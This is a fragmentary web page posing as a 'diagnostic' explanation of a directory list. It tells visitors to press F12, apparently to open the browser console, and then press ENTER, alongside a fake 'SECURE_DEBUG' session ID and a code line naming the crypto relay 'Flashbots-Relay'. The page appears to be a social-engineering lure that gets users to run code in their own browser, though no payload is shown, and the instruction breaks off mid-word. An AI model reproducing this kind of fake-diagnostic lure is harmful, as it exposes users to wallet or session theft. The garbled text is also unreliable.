
HOME
Explain: Directory list
by
admin
|
May 11, 2026
|
Uncategorized
|
0 
DIAGNOSTIC_CORE_V4.3
Identification of
Directory list
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b3vaag
const node_sync = "Flashbots-Relay"